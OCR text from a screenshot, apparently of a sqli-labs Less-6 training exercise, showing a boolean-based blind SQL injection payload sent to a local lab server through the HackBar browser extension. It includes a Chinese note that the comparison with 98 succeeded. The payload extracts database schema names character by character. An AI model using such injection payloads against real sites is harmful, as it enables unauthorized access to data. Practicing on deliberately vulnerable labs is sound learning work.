 Less-6 Double Query- Double
不安全 192.168.81.135/sqli/Less-6/?id=... xb
应用 地图 UML系统分析与设计 个人空间 GitHub » 阅读清单
Welcome Dhakkan
SELECT * FROM users WHERE id="1" and ascii(substr((select schema_name
from information_schema.schemata limit 1,1),1,1)) =98 -- " LIMIT 0,1
You are in...........
SQLI DUMB S
元素 控制台 来源 网络 性能 内存 HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.81.135/sqli/Less-6/?id=1" and ascii(substr((select schema_name
from information_schema.schemata limit 1,1),1,1)) =98 --+
等于98，登录正常
Enable POST